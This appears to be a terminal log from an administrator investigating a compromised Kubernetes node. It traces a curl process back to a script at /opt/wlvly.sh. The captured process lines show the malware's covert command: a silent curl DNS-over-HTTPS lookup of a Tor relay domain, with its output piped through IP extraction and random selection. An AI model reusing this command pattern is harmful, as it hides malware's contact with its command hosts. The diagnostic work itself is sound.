 [root@k8s-n ~]# ps -elf | grep curl | grep -v grep
0 S root     10946 10924  0  80   0 - 63997 poll_s 11:45 ?        00:00:00 curl -4fsSLkA- -m200 https://dns.twnic.tw/dns-query?name=relay.tor2socks.in
[root@k8s-n ~]# ps -elf | grep 10924
1 S root     10924 10923  0  80   0 - 28281 wait   11:42 ?        00:00:00 bash
0 S root     10946 10924  0  80   0 - 63997 poll_s 11:45 ?        00:00:00 curl -4fsSLkA- -m200 https://dns.twnic.tw/dns-query?name=relay.tor2socks.in
0 S root     10968  7365  0  80   0 - 28162 pipe_w 11:45 pts/1    00:00:00 grep --color=auto 10924
[root@k8s-n ~]# ps -elf | grep 10923
1 S root     10923 10488  0  80   0 - 28281 wait   11:42 ?        00:00:00 bash
1 S root     10924 10923  0  80   0 - 28281 wait   11:42 ?        00:00:00 bash
0 S root     10925 10923  0  80   0 - 28162 pipe_w 11:42 ?        00:00:00 grep -oE \b([0-9]{1,3}\.){3}[0-9]{1,3}\b
0 S root     10926 10923  0  80   0 - 26980 pipe_w 11:42 ?        00:00:00 tr   \n
0 S root     10928 10923  0  80   0 - 31671 pipe_w 11:42 ?        00:00:00 sort -uR
0 S root     10929 10923  0  80   0 - 26976 pipe_w 11:42 ?        00:00:00 head -1
0 S root     10970  7365  0  80   0 - 28162 pipe_w 11:46 pts/1    00:00:00 grep --color=auto 10923
[root@k8s-n ~]# ps -elf | grep 10488
4 S root     10488 10481  0  80   0 - 28281 pipe_w 11:36 ?        00:00:00 bash
1 S root     10923 10488  0  80   0 - 28281 wait   11:42 ?        00:00:00 bash
0 S root     10972  7365  0  80   0 - 28162 pipe_w 11:46 pts/1    00:00:00 grep --color=auto 10488
[root@k8s-n ~]# ps -elf | grep 10481
0 S root     10481     1  0  80   0 - 28281 wait   11:36 ?        00:00:00 /bin/bash /opt/wlvly.sh
4 S root     10488 10481  0  80   0 - 28281 pipe_w 11:36 ?        00:00:00 bash
0 S root     10974  7365  0  80   0 - 28162 pipe_w 11:46 pts/1    00:00:00 grep --color=auto 10481
[root@k8s-n ~]#